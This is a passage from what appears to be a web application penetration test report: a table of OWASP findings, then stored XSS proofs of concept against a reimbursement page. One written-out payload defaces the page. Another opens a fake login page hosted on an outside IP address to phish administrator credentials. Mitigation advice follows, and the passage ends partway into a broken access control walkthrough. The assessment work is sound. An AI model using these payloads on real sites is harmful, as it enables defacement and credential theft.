

The absence of Anti-CSRF tokens may lead to a Cross-Site Request Forgery (CSRF) attack that can result in executing a specific application action as another logged-in user. For example, stealing their account by changing their email and password or silently adding a new employee user account when executed from the admin account. This vulnerability was detected by ZAP and SkipFish during vulnerability scanning.

## Severity Table

The figure below depicts the severity table of the web application which consists of vulnerabilities discovered through automated scans as well as manual testing. Refer to the Appendix A for the Severity Ranking Information.

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| S/N | OWASP  Top 10 | Severity Level | Findings | Finding Details | CVE/CWE |
| 1 | A1:2017-Injection | Critical | SQL Injection vulnerability | The software constructs all or part of an SQL command but it does not neutralize special elements that could modify the intended SQL command when it is sent to a downstream component. | CWE-89: Improper Neutralization of Special Elements used in an SQL Command ('SQL Injection') |
| 2 | A2:2017-Broken Authentication | High | Authentication Brute-force vulnerability | The remote web server seems to transmit credentials using Form-based Authentication. | CWE-307: Improper Restriction of Excessive Authentication Attempts |
| 3 | A5:2017-Broken Access Control | High | Broken Access Control vulnerability | The software does not restrict or incorrectly restrict access to a resource from an unauthorized actor. | CWE-284: Improper Access Control |
| 4 | A7:2017-Cross-Site Scripting (XSS) | High | Cross-Site Scripting (XSS) vulnerability | The software does not neutralize or incorrectly neutralizes user-controllable input before it is placed in output that is used as a web page that is served to other users. | CWE-79: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting') |
| 5 | A3:2017-Sensitive Data Exposure | Medium | HSTS missing from HTTPS server (RFC 6797) | The remote web server is not enforcing HSTS, as defined by RFC 6797. | CWE-523: Unprotected Transport of Credentials |
| 6 | A3:2017-Sensitive Data Exposure | Medium | FTP, POP, IMAP, and SMTP credentials transmitted unencrypted | The server supports authentication methods in which credentials are sent in plaintext over unencrypted channels. | CWE-319: Cleartext Transmission of Sensitive Information |
| 7 | A6:2017-Security Misconfiguration | Medium | X-Frame-Options Header not set | X-Frame-Options header is not included in the HTTP response to protect against 'Clickjacking' attacks. | CWE-1021: Improper Restriction of Rendered UI Layers or Frames |
| 8 | A6:2017-Security Misconfiguration | Low | Browsable web directories | Some directories on the remote web server are browsable | CWE-548: Exposure of Information Through Directory Listing |
| 9 | A6:2017-Security Misconfiguration | Low | Application Error Disclosure | The software contains an error/warning message that may disclose sensitive information like the location of the file that produced the unhandled exception. | CWE-200: Exposure of Sensitive Information to an Unauthorized Actor |
| 10 | A7:2017-Cross-Site Scripting (XSS) | Low | Absence of Anti-CSRF Tokens | No Anti-CSRF tokens were found in a HTML submission form. | CWE-352: Cross-Site Request Forgery (CSRF) |
| 11 | A9:2017-Using Components with Known Vulnerabilities | Low | Vulnerable JS library | The identified library jQuery is vulnerable. | CVE-2020-11023 CVE-2020-11022 CVE-2019-11358 |
| 12 | A10:2017-Insufficient Logging & Monitoring | Low | Insufficient Logging & Monitoring Vulnerability | When a security-critical event occurs, the software either does not record the event or omits important details about the event when logging it. | CWE-778: Insufficient Logging |
| 13 | A6:2017-Security Misconfiguration | Informational | Web application cookies not marked secure | HTTP session cookies might be transmitted in cleartext | CWE-522: Insufficiently Protected Credentials |

# Proof-of-Concept Exploitation and Post Exploitation

This section would discuss the procedures, tools, and outcomes during the exploitation of the vulnerabilities. The vulnerabilities exploited are based on the Proof-of-Concept use cases. Recommendations to mitigate or prevent future exploitations would also be discussed.

## Cross-Site Scripting (XSS)

The reimbursement page is vulnerable to XSS, and this can allow the attacker to inject malicious scripts which will be stored in the database (Stored XSS) and affect the web application.

### Website Defacement

***Performed by: Yi Qian***

An example of a stored XSS attack is website defacement. This attack affects the availability of the web application, preventing all users from viewing the resources within that specific page. In this exploit, a website defacement attack will be emulated on the site. The entry point is located on the Employee Reimbursement page.



When requesting a new reimbursement, the description box input is not sanitized and allows scripts to be stored within the web application database. Below is the payload used to launch the attack.

|  |
| --- |
| <script>document.body.innerHTML='<h1>Web Site Defaced !</h1>'</script> |



When the script above is stored within the web application database, it rewrites the existing contents within the reimbursement page with the new content which is a header stating, ‘Web Site Defaced!’. This prevents the user from accessing the reimbursement page as the new content is stored within the database and executes whenever the user accesses the page. The outcome of this exploit can be seen in the image below.



### Fake Login Page

***Performed by: Glenn***

Another exploitation that can be used for Cross-Site Scripting is credentials stealing using a malicious login page. This is usually associated with Social Engineering attack as it involves the victim entering his or her username and password onto the attacker’s website. When the form is submitted, the request with the credentials is sent over to the attacker.

The login page for the web application was copied to mimic the login page to look as legitimate as possible. These files are within the attacker’s directory and from there, launch a terminal and set up a HTTP server using Python. Note that for this to properly execute, the residential gateway or router must be configured for port forwarding if connected to a private network. In this case, the attacker’s web server is hosted at port 1234.



As seen below, the payload used would launch another tab on the user’s browser to access the fake login page hosted on the attacker’s web server.

|  |
| --- |
| <script>window.open("http://218.212.97.196:1234/login.html")</script> |



When the form is saved, the payload would be executed as seen below. Notice the URL that points to the attacker’s public IP address on port 1234. Since the reimbursement process is stored in the database where an employer can review the records, this payload would execute on the admin side as well. At this point, social engineering would occur where the administrator unknowingly enters his or her credentials into the form.



The screenshot below depicts what an administrator would see. As shown, the request made earlier was stored and displayed in the records.



The admin would also be prompted to enter the credentials on another page that looks legitimate. For this exploit, no users are victims of the attack as no social engineering was done.



Once the form on the fake website was submitted, it would send a request to the attacker. As seen below, the date and time, username, and password were collected. Upon submission, it would also redirect to the legitimate web application to avoid suspicion.



This script was embedded onto the fake login page which sends a GET request to the attacker’s web server containing the input for the username and password.



Such planned attack could lead to unknowing employers in the context of the web application to re-input their credentials oblivious that they are submitting their credentials to the attacker through phishing sites.

### Recommendations

To combat against XSS attacks, the web application should deny all untrusted data placed in the HTML document, encode the data on output, filter the input and enable Content Security Policy (CSP). Untrusted data should not be placed into HTML documents unless it is encoded. The different encoding methods will be stated below.

Firstly, the output data should be encoded when it is output in the HTTP response such as ‘<’ which becomes ‘&lt’ and ‘>’ which becomes ‘&gt’. This can help to prevent the script to be executed in the web application.

Secondly, dynamic attributes such as ‘width’, should be quoted using ‘&#x22’ and ‘&#x27’ which represents double quote and single quote respectively. This prevents the quotes from being broken.

Thirdly, the user input should be filtered before uploading it into the database. The filter should be based on the expected or valid input such as only accepting alphanumeric characters and rejecting any ‘<’, ‘>’, and ‘;’ in the input.

Lastly, enabling Content Security Policy (CSP) through adding the Content-Security-Policy HTTP header to the web page, reduces or eliminates the vectors by which XSS can occur. This provides defense-in-depth by allowing the server administrator to specify the domains that the web application should consider as valid sources of executable scripts.

## Broken Access Control

Broken Access Control occurs when a user can access resources in an unauthorized manner which, in this case, an Employee user was able to access and perform actions on other Employee’s reimbursement data by interacting with the web application via other means.

This vulnerability impacts the availability, confidentiality, and potentially integrity of the reimbursement records. A user is able to delete another user’s reimbursement record, which affects the availability. A user is not only able to view the reimbursement record of another user but also sensitive information such as the password hash. Since the reimbursement records can be accessed by anyone, an attacker will be able to retrieve all the information stored in the reimbursement table. The information stored contains sensitive data that the attacker is able to use for further attacks such as gaining unauthorized access.

### Unauthorized Deletion

***Performed by: Glenn***

To begin, the Employee User, Erwin, created a reimbursement record as shown below. It is important to understand the interaction of the web buttons on the UI as intended with the code it executes. With that in mind, the Detail and Delete buttons are of the most interest. The instructions issued by the buttons can be found in the HTML source searching for ‘Detail’ and ‘Delete’ respectively as shown below. Using the developer tools in the browser and analyzing the source code, the Delete button was revealed to be associated with a hyperlink to delete the record.

